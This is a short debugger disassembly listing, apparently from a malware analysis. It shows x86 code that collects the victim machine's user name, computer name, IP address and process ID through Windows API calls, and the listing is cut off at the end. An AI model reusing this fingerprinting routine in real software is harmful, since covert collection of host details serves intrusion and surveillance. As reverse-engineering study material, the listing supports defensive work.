 005F06F3 FF96 9C000000 call dword ptr ds:[esi+9C] [esi+9C]:GetUserNameA
005F06F9 8D45 F8 lea eax,dword ptr ss:[ebp-8]
005F06FC C600 80 mov byte ptr ds:[eax],80 eax:"192.168.1.30"
005F06FF 50 push eax eax:"192.168.1.30"
005F0700 8DBD 00FFFFFF lea edi,dword ptr ss:[ebp-100]
005F0706 57 push edi edi:"VICTIM"
005F0707 FF96 88000000 call dword ptr ds:[esi+88] [esi+88]:GetComputerNameA
005F070D 57 push edi edi:"VICTIM"
005F070E FF96 E8000000 call dword ptr ds:[esi+E8] [esi+E8]:gethostbyname
005F0714 B9 0100007F mov ecx,7F000001
005F0719 85C0 test eax,eax eax:"192.168.1.30"
005F071B 74 07 je 5F0724
005F071D 8B40 0C mov eax,dword ptr ds:[eax+C] eax:"192.168.1.30"
005F0720 8B00 mov eax,dword ptr ds:[eax] eax:"192.168.1.30"
005F0722 8B08 mov ecx,dword ptr ds:[eax] eax:"192.168.1.30"
005F0724 8D45 80 lea eax,dword ptr ss:[ebp-80]
005F0727 50 push eax eax:"192.168.1.30"
005F0728 57 push edi edi:"VICTIM"
005F0729 FF56 70 call dword ptr ds:[esi+70] [esi+70]:GetCurrentProcessId
005F072C 50 push eax eax:"192.168.1.30"
005F072D 51 push ecx
005F072E FF96 EC000000 call dword ptr ds:[esi+EC] [esi+EC]:inet_ntoa
005F0734 50 push eax eax:"192.168.1.30"
005F0735 E8 0E000000 call 5F0748
005F073A 5C pop esp
005F073B 25 735C2564 and eax,64255C73 eax:"192.168.1.30"